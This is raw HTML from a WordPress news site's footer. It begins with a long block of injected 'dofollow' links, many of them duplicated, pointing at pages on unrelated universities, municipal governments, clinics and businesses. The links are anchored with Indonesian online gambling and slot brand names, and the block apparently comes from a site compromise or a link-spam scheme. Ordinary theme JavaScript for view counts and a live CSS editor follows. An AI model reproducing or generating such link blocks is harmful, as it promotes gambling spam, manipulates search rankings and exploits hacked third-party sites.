<a href="https://jbscode.com" target="_blank" rel="dofollow">https://jbscode.com</a>
<a href="https://theoperationfreedom.com" target="_blank" rel="dofollow">https://theoperationfreedom.com</a>
<a href="https://pauladepoju.com" target="_blank" rel="dofollow">https://pauladepoju.com</a>
<a href="https://chadthompsonillustration.com" target="_blank" rel="dofollow">https://chadthompsonillustration.com</a>
<a href="https://mamacentric.com" target="_blank" rel="dofollow">https://mamacentric.com</a>
<a href="https://nutritionuprising.com" target="_blank" rel="dofollow">https://nutritionuprising.com</a>
<a href="https://hobbiesconartexpress.com" target="_blank" rel="dofollow">https://hobbiesconartexpress.com</a>
<a href="https://webstorsltd.com" target="_blank" rel="dofollow">https://webstorsltd.com</a>
<a href="https://fromtomato.com" target="_blank" rel="dofollow">https://fromtomato.com</a>
<a href="https://worldofnabeeda.com" target="_blank" rel="dofollow">https://worldofnabeeda.com</a>
<a href="https://careersbd.com" target="_blank" rel="dofollow">https://careersbd.com</a>
<a href="https://vr.escapemyhouse.nz/" target="_blank" rel="dofollow">https://vr.escapemyhouse.nz/</a>
<a href="https://test.unitedimmunitystl.com/" target="_blank" rel="dofollow">https://test.unitedimmunitystl.com/</a>
<a href="https://psicologia.faex.edu.br/" target="_blank" rel="dofollow">protogel</a>
<a href="https://seiman.faex.edu.br/" target="_blank" rel="dofollow">nanastoto</a>
<a href="https://spm.faex.edu.br/" target="_blank" rel="dofollow">WDBOS</a> 
<a href="https://saodomingosdosul.rs.gov.br/" target="_blank" rel="dofollow">WDBOS</a>
<a href="https://www.ohmycars.co.za/" target="_blank" rel="dofollow">https://www.ohmycars.co.za/</a>
<a href="https://www.phixel.com" target="_blank" rel="dofollow">togelon</a>
<a href="https://www.arabicmatrix.org" target="_blank" rel="dofollow">mancingduit</a>
<a href="https://999wefm.com/contact-us/" target="_blank" rel="dofollow">NANASTOTO</a>
<a href="https://kwikcargo.bezaleelsolutions.com" target="_blank" rel="dofollow">DEPOBOS</a>
<a href="https://info.almarena.com.ar/" target="_blank" rel="dofollow">WDBOS</a>
<a href="https://info.almarena.com.ar/precio/limpieza-la-reserva/" target="_blank" rel="dofollow">nanastoto</a>
<a href="https://alpha.forcespenpals.co.uk/" target="_blank" rel="dofollow">hokijitu</a>
<a href="https://snowsofthenile.com/contact-us/" target="_blank" rel="dofollow">latoto</a>
<a href="https://www.margalla.edu.pk/mdh/hos" target="_blank" rel="dofollow">WDBOS</a>
<a href="https://www.margalla.edu.pk/hospitals" target="_blank" rel="dofollow">DEPOBOS</a>
<a href="https://www.margalla.edu.pk/programs/offered" target="_blank" rel="dofollow">lunatogel</a>
<a href="https://www.margalla.edu.pk/fee/structure" target="_blank" rel="dofollow">protogel</a>
<a href="https://www.tama5cci.or.jp/hp/yanagida/?p=5289" target="_blank" rel="dofollow">FATCAI99</a>
<a href="https://www.tama5cci.or.jp/hp/yanagida/?p=5291" target="_blank" rel="dofollow">DEPOBOS</a>
<a href="https://www.tama5cci.or.jp/hp/yanagida/?p=5284" target="_blank" rel="dofollow">WDBOS</a>
<a href="https://copypeer.com/money-back" rel="dofollow" target="_blank">HOKIJITU</a>
<a href="https://copypeer.com/user/affiliate_signup" rel="dofollow" target="_blank">FATCAI99</a>
<a href="https://copypeer.com/user/writer_signup" rel="dofollow" target="_blank">LUNATOGEL</a>
<a href="https://www.deccanodysseytrains.com/destinations.html" rel="dofollow" target="_blank">MANCINGDUIT</a>
<a href="https://www.deccanodysseytrains.com/blog/jodhpur-called-blue-city-india" rel="dofollow" target="_blank">FATCAI99</a>
<a href="https://www.deccanodysseytrains.com/blog/top-10-interesting-facts-red-fort-delhi" rel="dofollow" target="_blank">HOKIJITU</a>
<a href="https://www.deccanodysseytrains.com/departures.html" rel="dofollow" target="_blank">PROTOGEL</a>
<a href="https://www.deccanodysseytrains.com/price.html" rel="dofollow" target="_blank">DEPOBOS</a>
<a href="https://www.deccanodysseytrains.com/terms-condition.html" rel="dofollow" target="_blank">LATOTO</a>
<a href="https://www.deccanodysseytrains.com/about-us.html" rel="dofollow" target="_blank">NANASTOTO</a>
<a href="https://archidiocesisgranada.es/santo-del-dia/santa-sofia-2/" rel="dofollow" target="_blank">LATOTO</a>
<a href="https://archidiocesisgranada.es/noticias/contacto/" rel="dofollow" target="_blank">WDBOS</a>
<a href="https://blog.optedif-formation.fr/vos-suggestions/" rel="dofollow" target="_blank">DEPOBOS</a>
<a href="https://blog.optedif-formation.fr/category/construire-son-projet-de-formation/" rel="dofollow" target="_blank">DEPOBOS</a>
<a href="https://bezaleelsolutions.com/privacypolicy/" target="_blank" rel="dofollow">DEPOBOS</a>
<a href="https://www.londontraininginstitute.co.uk/sap-training-acadamy/sap-training-uk/" target="_blank" rel="dofollow">PROTOGEL</a>
<a href="https://www.londontraininginstitute.co.uk/contact-us/contact" target="_blank" rel="dofollow">JUTAWANBET</a>
<a href="https://ayto-bailen.com/aviso-legal/" rel="dofollow" target="_blank">TVTOTO</a>
<a href="https://ayto-bailen.com/mapa-web/" rel="dofollow" target="_blank">JUTAWANBET</a>
<a href="https://ayto-bailen.com/politica-de-cookies/" rel="dofollow" target="_blank">WDBOS</a>
<a href="https://ayto-bailen.com/ayuntamiento/" rel="dofollow" target="_blank">FATCAI99</a>
<a href="https://www.longmonthumane.org/3-3-3/" rel="dofollow" target="_blank">HOKIJITU</a>
<a href="https://www.longmonthumane.org/about/contact/" rel="dofollow" target="_blank">LUNATOGEL</a>
<a href="https://www.longmonthumane.org/foxtails/" rel="dofollow" target="_blank">MANCINGDUIT</a>
<a href="https://www.weircrafts.com/refund_returns/" rel="dofollow" target="_blank">LATOTO</a>
<a href="https://www.weircrafts.com/green-policy/" rel="dofollow" target="_blank">WDBOS</a>
<a href="https://www.weircrafts.com/links/" rel="dofollow" target="_blank">FATCAI99</a>
<a href="https://ero-expo.com/gent/" rel="dofollow" target="_blank">FATCAI99</a>
<a href="https://ero-expo.com/standhouder/" rel="dofollow" target="_blank">LUNATOGEL</a>
<a href="https://www.utb.edu.co/blog/blog-escuela-de-negocios/conociendo-mas-sobre-las-organizaciones/" rel="dofollow" target="_blank">LATOTO</a>
<a href="https://www.utb.edu.co/blog/ingenierias-mejor-pagadas-colombia/" rel="dofollow" target="_blank">LUNATOGEL</a>
<a href="https://www.utb.edu.co/mi-utb/" rel="dofollow" target="_blank">WDBOS</a>
<a href="https://mellowsea.com/boutique-longe-cote" rel="dofollow" target="_blank">JUTAWANBET</a>
<a href="https://mellowsea.com/pilou-ducalme" rel="dofollow" target="_blank">LATOTO</a>
<a href="https://edizioni.simone.it/contatti/" rel="dofollow" target="_blank">WDBOS</a>
<a href="https://edizioni.simone.it/chi-siamo/" rel="dofollow" target="_blank">DEPOBOS</a>
<a href="https://edizioni.simone.it/ente-accreditato-dal-ministero-dell-istruzione/" rel="dofollow" target="_blank">LUNATOGEL</a>
<a href="https://hunpower.hu/rekordok/" rel="dofollow" target="_blank">JUTAWANBET</a>
<a href="https://tickonjice.si/o-nas/" rel="dofollow" target="_blank">NANASTOTO</a>
<a href="https://tickonjice.si/razisci/kulturna-dediscina/zicka-kartuzija/" rel="dofollow" target="_blank">LATOTO</a>
<a href="https://tickonjice.si/obcuti/" rel="dofollow" target="_blank">DEPOBOS</a>
<a href="https://www.multisoftsystems.com/interview-questions/terraform-interview-questions-answers" rel="dofollow" target="_blank">PROTOGEL</a>
<a href="https://www.multisoftsystems.com/career" rel="dofollow" target="_blank">LUNATOGEL</a>
<a href="https://sculptureclinic.es/blog/pechos-grandes-sin-cirugia/" rel="dofollow" target="_blank">NANASTOTO</a>
<a href="https://sculptureclinic.es/blog/lipedema-grado-1/" rel="dofollow" target="_blank">LATOTO</a>
<a href="https://sculptureclinic.es/blog/cual-es-la-temperatura-normal-de-una-persona/" rel="dofollow" target="_blank">DEPOBOS</a>
<a href="https://sculptureclinic.es/blog/lipopapada/" rel="dofollow" target="_blank">PROTOGEL</a>
<a href="https://mellowsea.com/boutique-longe-cote" rel="dofollow" target="_blank">JUTAWANBET</a>
<a href="https://mellowsea.com/pilou-ducalme" rel="dofollow" target="_blank">LATOTO</a>
<a href="https://rossingcenter.org/islams/why-do-muslims-pray-five-times-a-day/" rel="dofollow" target="_blank">NANASTOTO</a>
<a href="https://rossingcenter.org/islams/headscarfs-in-islam/" rel="dofollow" target="_blank">DEPOBOS</a>
<a href="https://www.auto-forever.com/pays/constructeurs-francais/" rel="dofollow" target="_blank">NANASTOTO</a>
<a href="https://www.auto-forever.com/pays/constructeurs-allemands/" rel="dofollow" target="_blank">PROTOGEL</a>
<a href="https://goodact.fr/demande-de-devis/" rel="dofollow" target="_blank">WDBOS</a>
<a href="https://radamed.pl/konsultacja/konsultacja-lekarska/" rel="dofollow" target="_blank">WDBOS</a>
<a href="https://goodact.fr/generateur-didees-cadeaux/" rel="dofollow" target="_blank">DEPOBOS</a>
<a href="https://goodact.fr/qui-sommes-nous/" rel="dofollow" target="_blank">LUNATOGEL</a>
<a href="https://radamed.pl/konsultacja/leczenie-otylosci/" rel="dofollow" target="_blank">JUTAWANBET</a>
<a href="https://radamed.pl/konsultacja/konsultacja-psychiatryczna/" rel="dofollow" target="_blank">DEPOBOS</a>
<a href="https://zumra.de/widerruf/" rel="dofollow" target="_blank">MANCINGDUIT</a>
<a href="https://www.granvalle.com/contacto/" rel="dofollow" target="_blank">WDBOS</a>
<a href="https://boozetown.ro/privacy-policy" rel="dofollow" target="_blank">NANASTOTO</a>
<a href="https://boozetown.ro/refund_returns" rel="dofollow" target="_blank">LUNATOGEL</a>
<a href="https://boozetown.ro/termeni-de-utilizare" rel="dofollow" target="_blank">PROTOGEL</a>
<a href="https://goodact.fr/demande-de-devis/" rel="dofollow" target="_blank">WDBOS</a>
<a href="https://radamed.pl/konsultacja/konsultacja-lekarska/" rel="dofollow" target="_blank">WDBOS</a>
<a href="https://goodact.fr/generateur-didees-cadeaux/" rel="dofollow" target="_blank">DEPOBOS</a>
<a href="https://goodact.fr/qui-sommes-nous/" rel="dofollow" target="_blank">LUNATOGEL</a>
<a href="https://radamed.pl/konsultacja/leczenie-otylosci/" rel="dofollow" target="_blank">JUTAWANBET</a>
<a href="https://radamed.pl/konsultacja/konsultacja-psychiatryczna/" rel="dofollow" target="_blank">DEPOBOS</a>
<a href="https://zumra.de/widerruf/" rel="dofollow" target="_blank">MANCINGDUIT</a>
<a href="https://www.granvalle.com/contacto/" rel="dofollow" target="_blank">WDBOS</a>



<!-- GFTR168 -->
<a href="http://cppg.fccollege.edu.pk/admissions-timeline/" target="_blank" rel="dofollow">LAPAK99</a>
<a href="http://cppg.fccollege.edu.pk/event-cppg/" target="_blank" rel="dofollow">DEPOBOS</a>
<a href="http://cppg.fccollege.edu.pk/research-project/" target="_blank" rel="dofollow">LAPAK99</a>
<a href="http://cppg.fccollege.edu.pk/" target="_blank" rel="dofollow">LAPAK99</a>
<a href="http://cppg.fccollege.edu.pk/suffering-in-silence-marital-rape-in-pakistan/" target="_blank" rel="dofollow">WDBOS</a>
<a href="http://cppg.fccollege.edu.pk/student-page-2/" target="_blank" rel="dofollow">WDBOS</a>
<a href="http://cppg.fccollege.edu.pk/facultymembers/" target="_blank" rel="dofollow">WDBOS</a>
<a href="http://cppg.fccollege.edu.pk/the-phenomenon-of-globalization/" target="_blank" rel="dofollow">DEPOBOS</a>
<a href="https://fortec.com.mx/nuestra-historia/" target="_blank" rel="dofollow">JUARA88</a>
<a href="https://techinbudgets.com/refund_returns/" target="_blank" rel="dofollow">FATCAI99</a>
<a href="https://kisumuhotel.maseno.ac.ke/" target="_blank" rel="dofollow">FATCAI99</a>
<a href="https://techinbudgets.com/shop" target="_blank" rel="dofollow">BANDAR80</a>
<a href="https://digioyo.com/return-policy/" target="_blank" rel="dofollow">BANDAR80</a>
<a href="https://digioyo.com/support-policy/" target="_blank" rel="dofollow">TOPWD</a>
<a href="https://techinbudgets.com/privacy-policy/" target="_blank" rel="dofollow">LIGABANDOT</a>
<a href="https://RUANGWDslot.com/RUANGWD/" target="_blank" rel="dofollow">RUANGWD</a>
<a href="https://FATCAI99slots.com/FATCAI99/" target="_blank" rel="dofollow">FATCAI99</a>
<a href="https://BANDAR80slot.com/BANDAR80/" target="_blank" rel="dofollow">BANDAR80</a>
<a href="https://TOPANBOS88slots.com/TOPANBOS88/" target="_blank" rel="dofollow">TOPANBOS88</a>
<a href="https://LIGABANDOTslot.com/LIGABANDOT/" target="_blank" rel="dofollow">LIGABANDOT</a>
<a href="https://lapak99slots.com/lapak99/" target="_blank" rel="dofollow">LAPAK99</a>
<a href="https://HOKIJITUslots.com/HOKIJITU/" target="_blank" rel="dofollow">HOKIJITU</a>
<a href="https://JUARA88slots.com/JUARA88/" target="_blank" rel="dofollow">JUARA88</a>
<a href="https://www.kimrosedietitian.com/about//" target="_blank" rel="dofollow">ARENA303</a>
<a href="https://valebasemetals.com/our-operations/" target="_blank" rel="dofollow">TOPANBOS88</a>
<a href="https://www.tnteu.ac.in/study_material.php" target="_blank" rel="dofollow">RUANGWD</a>
<a href="https://valebasemetals.com/newsroom/" target="_blank" rel="dofollow">BOSJOKO</a>
<a href="https://valebasemetals.com/suppliers/" target="_blank" rel="dofollow">LIGABANDOT</a>
<a href="https://www.kimrosedietitian.com/die-perfekte-dm-handyhulle-bestellen-ein-leitfaden-fur-smartphone-besitzer/" target="_blank" rel="dofollow">BOSJOKO</a>
<a href="https://www.kimrosedietitian.com/muscle-loss-nutrition-focused-physical-exam/" target="_blank" rel="dofollow">TOPANBOS88</a>
<a href="https://incade.edu.co/pagos/" target="_blank" rel="dofollow">HOKIJITU</a>
<a href="https://incade.edu.co/sedes/" target="_blank" rel="dofollow">BANDAR80</a>
<a href="https://incade.edu.co/contacto/" target="_blank" rel="dofollow">FATCAI99</a>
<a href="https://incade.edu.co/convenios/" target="_blank" rel="dofollow">BANDAR80</a>
<a href="https://incade.edu.co/alianzas/" target="_blank" rel="dofollow">FATCAI99</a>
<a href="https://goexport.org/" target="_blank" rel="dofollow">https://goexport.org/</a>
<a href="https://zielo.es/el-centro/" target="_blank" rel="dofollow">TOPWD</a>
<a href="https://zielo.es/empleo/" target="_blank" rel="dofollow">ARENA303</a>
<a href="https://zielo.es/plano-del-centro/" target="_blank" rel="dofollow">ARENA303</a>
<a href="https://zielo.es/normativa-dog-friendly/" target="_blank" rel="dofollow">RUANGWD</a>
<a href="https://zielo.es/politica-de-privacidad/" target="_blank" rel="dofollow">TOPWD</a>
<a href="https://ysygnoui.azurewebsites.net/nosotros/" target="_blank" rel="dofollow">FATCAI99</a>	
<a href="https://ysygnoui.azurewebsites.net/integrate/" target="_blank" rel="dofollow">TOPWD</a>
<a href="https://ysygnoui.azurewebsites.net/contacto/" target="_blank" rel="dofollow">WDBOS</a>
<a href="https://ysygnoui.azurewebsites.net/en/" target="_blank" rel="dofollow">WDBOS</a>
<a href="https://ysygnoui.azurewebsites.net/pt/" target="_blank" rel="dofollow">FATCAI99</a>
<a href="https://ysygnoui.azurewebsites.net/fr/" target="_blank" rel="dofollow">TOPWD</a>
<a href="https://apperstreet.com/politica-de-privacidad-apperstreet/" target="_blank" rel="dofollow">FATCAI99</a>
<a href="https://apperstreet.com/politica-de-cookies/" target="_blank" rel="dofollow">TOPWD</a>
<a href="https://apperstreet.com/aviso-legal/" target="_blank" rel="dofollow">HOKIJITU</a>
<a href="https://machaquito.com/index.php/privacy-policy/" target="_blank" rel="dofollow">LIGABANDOT</a>
<a href="https://machaquito.com/index.php/refund_returns/" target="_blank" rel="dofollow">LAPAK99</a>
<a href="https://machaquito.com/index.php/contact/" target="_blank" rel="dofollow">HOKIJITU</a>
<a href="https://www.nora-as.cz/dentapreg" target="_blank" rel="dofollow">RUANGWD</a>
<a href="https://www.nora-as.cz/kontakty" target="_blank" rel="dofollow">HOKIJITU</a>
<a href="https://www.nora-as.cz/skoleni" target="_blank" rel="dofollow">JUARA88</a>
<a href="https://theprogrammingassignmenthelp.com/privacy-policy" target="_blank" rel="dofollow">WDBOS</a>
<a href="https://theprogrammingassignmenthelp.com/terms-and-conditions" target="_blank" rel="dofollow">BANDAR80</a>
<a href="https://theprogrammingassignmenthelp.com/revision-and-refunds-policy" target="_blank" rel="dofollow">RUANGWD</a>
<a href="https://www.uff.travel/aviso-legal" target="_blank" rel="dofollow">FATCAI99</a>
<a href="https://www.uff.travel/derechos-de-autor" target="_blank" rel="dofollow">TOPWD</a>
<a href="https://www.uff.travel/politica-de-privacidad" target="_blank" rel="dofollow">LAPAK99</a>
<a href="https://rapidmovers.pk/contact-us/" target="_blank" rel="dofollow">WDBOS</a>	
<a href="https://rapidmovers.pk/goods-transport/" target="_blank" rel="dofollow">RUANGWD</a>	
<a href="https://rapidmovers.pk/warehouse-services/" target="_blank" rel="dofollow">FATCAI99</a>	
<a href="https://joburgmarket.co.za/privacy-policy/" target="_blank" rel="dofollow">WDBOS</a>
<a href="https://joburgmarket.co.za/paia-manual/" target="_blank" rel="dofollow">HOKIJITU</a>
<a href="https://joburgmarket.co.za/complaints-2/" target="_blank" rel="dofollow">BOSJOKO</a>
<a href="https://www.demeral.com/it/training/" target="_blank" rel="dofollow">TOPWD</a>
<a href="https://www.demeral.com/it/evasion/" target="_blank" rel="dofollow">HOKIJITU</a>
<a href="https://www.demeral.com/it/demeral_software/" target="_blank" rel="dofollow">FATCAI99</a>
<a href="https://kariera.pf.ukim.edu.mk/" target="_blank" rel="dofollow">WDBOS</a>
<a href="https://www.kimrosedietitian.com/faq/" target="_blank" rel="dofollow">BOSJOKO</a>
<a href="https://valebasemetals.com/join-us/" target="_blank" rel="dofollow">WDBOS</a>
<a href="https://www.kimrosedietitian.com/privacy-policy/" target="_blank" rel="dofollow">WATITOTO</a>
<a href="https://australasianimplantacademy.com.au/privacy-policy-2/" target="_blank" rel="dofollow">RUANGWD</a>
<a href="https://australasianimplantacademy.com.au/acceptable-use-policy/" target="_blank" rel="dofollow">LAPAK99</a>
<a href="https://australasianimplantacademy.com.au/about/" target="_blank" rel="dofollow">HOKIJITU</a>
<a href="https://zielo.es/contacto/" target="_blank" rel="dofollow">WATITOTO</a>
<a href="https://patologia-ungueal.aedv.es/home-1/" target="_blank" rel="dofollow">FATCAI99</a>
<a href="https://patologia-ungueal.aedv.es/home-4/" target="_blank" rel="dofollow">WATITOTO</a>
<a href="https://patologia-ungueal.aedv.es/speakers-ii/" target="_blank" rel="dofollow">WDBOS</a>
<a href="https://radomsko.zhp.pl/polityka-prywatnosci/" target="_blank" rel="dofollow">HOKIJITU</a>
<a href="https://radomsko.zhp.pl/wesprzyj-nas/" target="_blank" rel="dofollow">RUANGWD</a>
<a href="https://radomsko.zhp.pl/o-nas/" target="_blank" rel="dofollow">JUARA88</a>
<a href="https://josephmellot.com/mentions-legales/" target="_blank" rel="dofollow">WDBOS</a>
<a href="https://josephmellot.com/conditions-generales-de-ventes/" target="_blank" rel="dofollow">FATCAI99</a>
<a href="https://josephmellot.com/nos-vins/" target="_blank" rel="dofollow">ABADIWIN</a>
<a href="https://www.venetianfest.com/faq/" target="_blank" rel="dofollow">HOKIJITU</a>
<a href="https://www.venetianfest.com/where-to-stay/" target="_blank" rel="dofollow">RUANGWD</a>
<a href="https://www.venetianfest.com/parking/" target="_blank" rel="dofollow">SEJATIWIN</a>
<a href="https://aoseafood.co.uk/privacy-policy/" target="_blank" rel="dofollow">BANDAR80</a>
<a href="https://aoseafood.co.uk/terms-and-conditions/" target="_blank" rel="dofollow">WDMAHJONG</a>
<a href="https://aoseafood.co.uk/wholesale-fish-supplier-uk/" target="_blank" rel="dofollow">CITAWIN</a>
<a href="https://walowa.siedlce.pl/pl/szkolenia-specjalistyczne" target="_blank" rel="dofollow">ARENA303</a>
<a href="https://walowa.siedlce.pl/pl/prawo-jazdy" target="_blank" rel="dofollow">CITAWIN</a>
<a href="https://walowa.siedlce.pl/pl/strefa-kursanta" target="_blank" rel="dofollow">WDMAHJONG</a>
<a href="https://www.nano-ceramic.com/privacy-policy/" target="_blank" rel="dofollow">RUANGWD</a>
<a href="https://www.nano-ceramic.com/hazardous-materials-policy/" target="_blank" rel="dofollow">CITAWIN</a>
<a href="https://www.nano-ceramic.com/id/terms-and-conditions/" target="_blank" rel="dofollow">WDMAHJONG</a>
<a href="https://store.nano-ceramic.com/en/service-point" target="_blank" rel="dofollow">TOPWD</a>
<a href="https://store.nano-ceramic.com/en/sitemap" target="_blank" rel="dofollow">ABADIWIN</a>
<a href="https://store.nano-ceramic.com/id/merk" target="_blank" rel="dofollow">BANDAR80</a>
<a href="https://aplicaengenharia.com.br/termos-de-uso/" target="_blank" rel="dofollow">TOPWD</a>
<a href="https://aplicaengenharia.com.br/politica-de-privacidade/" target="_blank" rel="dofollow">ARENA303</a>
<a href="https://aplicaengenharia.com.br/conformidade-lgpd/" target="_blank" rel="dofollow">LAPAK99</a>
<a href="https://thechefsstudio.co.za/about/" target="_blank" rel="dofollow">SEJATIWIN</a>
<a href="https://thechefsstudio.co.za/packages/" target="_blank" rel="dofollow">ABADIWIN</a>
<a href="https://thechefsstudio.co.za/reserve/" target="_blank" rel="dofollow">JUARA88</a>
<a href="https://www.assoproli.it/privacy-policy/" target="_blank" rel="dofollow">BANDAR80</a>
<a href="https://www.assoproli.it/cookie-policy/" target="_blank" rel="dofollow">TOPANBOS88</a>
<a href="https://www.assoproli.it/contatti/" target="_blank" rel="dofollow">WDMAHJONG</a>
<a href="https://www.americanactorsuk.com/terms-and-conditions/" target="_blank" rel="dofollow">FATCAI99</a>
<a href="https://www.americanactorsuk.com/privacy-policy/" target="_blank" rel="dofollow">BOSJOKO</a>
<a href="https://www.americanactorsuk.com/cookie-policy-uk/" target="_blank" rel="dofollow">LIGABANDOT</a>
<a href="https://fabricadeartecubano.com/politica-de-privacidad/" target="_blank" rel="dofollow">DEPOBOS</a>
<a href="https://fabricadeartecubano.com/preguntas-frecuentes/" target="_blank" rel="dofollow">HOKIJITU</a>
<a href="https://fabricadeartecubano.com/contacto/" target="_blank" rel="dofollow">ABADIWIN</a>
<a href="https://janoo.com.br/alagoas" target="_blank" rel="dofollow">WDMAHJONG</a>
<a href="https://janoo.com.br/ruraltur" target="_blank" rel="dofollow">ARENA303</a>
<a href="https://janoo.com.br/sejaumapoiador" target="_blank" rel="dofollow">SEJATIWIN</a>
<a href="https://www.stefanomignani.it/dove-acquistare.php" target="_blank" rel="dofollow">TOPWD</a>
<a href="https://www.stefanomignani.it/contatti.php" target="_blank" rel="dofollow">CITAWIN</a>
<a href="https://www.stefanomignani.it/linea.php" target="_blank" rel="dofollow">LAPAK99</a>
<a href="https://www.natb.org/why-natb/" target="_blank" rel="dofollow">DEPOBOS</a>
<a href="https://www.natb.org/about-the-natb/" target="_blank" rel="dofollow">WDBOS</a>
<a href="https://www.natb.org/win/" target="_blank" rel="dofollow">LAPAK99</a>
<a href="https://www.thegeorgiareview.com/terms-conditions/" target="_blank" rel="dofollow">WDBOS</a>
<a href="https://www.thegeorgiareview.com/permissions/" target="_blank" rel="dofollow">WDMAHJONG</a>
<a href="https://www.thegeorgiareview.com/about/" target="_blank" rel="dofollow">SEJATIWIN</a>
<a href="https://montessorispace.com/politica-privacidad/" target="_blank" rel="dofollow">WDBOS</a>
<a href="https://montessorispace.com/politica-cookies/" target="_blank" rel="dofollow">RUANGWD</a>
<a href="https://montessorispace.com/aviso-legal/" target="_blank" rel="dofollow">LAPAK99</a>
<a href="https://camacolvalle.org.co/noticias/" target="_blank" rel="dofollow">WDBOS</a>
<a href="https://camacolvalle.org.co/indicadores-economicos/" target="_blank" rel="dofollow">ARENA303</a>
<a href="https://camacolvalle.org.co/estudios-e-investigaciones/" target="_blank" rel="dofollow">ABADIWIN</a>
<a href="https://nandara.com/fr/foire-aux-questions/" target="_blank" rel="dofollow">WDBOS</a>
<a href="https://nandara.com/en/guides-and-recommendations/" target="_blank" rel="dofollow">HOKIJITU</a>
<a href="https://nandara.com/fr/nous-contacter/" target="_blank" rel="dofollow">WDMAHJONG</a>
<a href="https://www.rocard.it/privacy-cookie-policy/" target="_blank" rel="dofollow">ARENA303</a>
<a href="https://www.rocard.it/condizioni-di-vendita/" target="_blank" rel="dofollow">SEJATIWIN</a>
<a href="https://www.rocard.it/info/resi-e-rimborsi/" target="_blank" rel="dofollow">LAPAK99</a>
<a href="https://www.justfocus.fr/politique-de-confidentialite/" target="_blank" rel="dofollow">WDBOS</a>
<a href="https://www.justfocus.fr/contact" target="_blank" rel="dofollow">ARENA303</a>
<a href="https://www.justfocus.fr/more" target="_blank" rel="dofollow">JUARA88</a>
<a href="https://www.diruvo.com/it/contactus" target="_blank" rel="dofollow">ARENA303</a>
<a href="https://www.diruvo.com/it/cookie-policy" target="_blank" rel="dofollow">CITAWIN</a>
<a href="https://www.diruvo.com/it/spedizione-e-reso" target="_blank" rel="dofollow">BOSJOKO</a>
</div>

    <!--

        Theme: Newsmag by tagDiv.com 2017
        Version: 4.2 (rara)
        Deploy mode: deploy
        
        uid: 697b42b8cae62
    -->

    <script type='text/javascript' src='https://aksesjambi.com/wp-content/themes/Newsmag4/js/tagdiv_theme.min.js?ver=4.2' id='td-site-min-js'></script>
<script type='text/javascript' src='https://aksesjambi.com/wp-includes/js/comment-reply.min.js?ver=6.2.8' id='comment-reply-js'></script>

<!-- JS generated by theme -->

<script>
    

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[16469]");
                });
            

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://aksesjambi.com/wp-content/themes/Newsmag4/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://aksesjambi.com/wp-content/themes/Newsmag4';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_697b42b8caf97">.akses-populer{
    color: white;
}</textarea>
						<div id="td_live_css_uid_1_697b42b8caf97" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_697b42b8caf97');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_697b42b8caf97");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
